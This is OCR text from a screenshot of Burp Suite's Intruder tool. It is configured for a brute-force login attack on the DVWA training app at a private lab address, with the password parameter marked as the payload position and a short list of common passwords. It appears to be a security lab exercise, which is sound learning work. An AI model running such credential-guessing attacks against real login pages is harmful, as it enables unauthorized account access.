 1 2 3 4 3 20:07
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack
Target http://192.168.70.130
Positions Add § Clear § Auto §
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cristian collins 600061
GET /dvwa/vulnerabilities/brute/?username=admin&§password§=§password§&Login=Login HTTP/1.1
Host: 192.168.70.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.70.130/dvwa/vulnerabilities/brute/
Cookie: security=medium; PHPSESSID=05804583075c14a2b50335bc99bf79ff
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search 1 highlight 1 payload position Length: 543
All payload positions
Simple list
count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
1234
password
admin123
123456
letmein
password123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add Enabled Rule
Edit
Remove
Payloads
Resource pool
Settings